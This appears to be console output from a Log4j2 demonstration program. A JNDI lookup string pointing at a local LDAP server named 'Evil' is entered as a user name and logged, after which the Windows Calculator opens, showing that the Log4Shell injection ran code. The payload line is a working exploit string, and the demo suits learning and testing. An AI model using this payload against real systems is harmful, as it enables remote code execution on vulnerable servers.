 "C:\Program Files\Java\jdk1.8.0_211\bin\java.exe" ...
Input your name: ${jndi:ldap://127.0.0.1:1389/Evil}
23:15:20.107 [main] ERROR Log4j2Test - valid name:${jndi:ldap://127.0.0.1:1389/Evil}
Process finished with exit code 0
计算器
标准
0
MC MR M+ M- MS M˅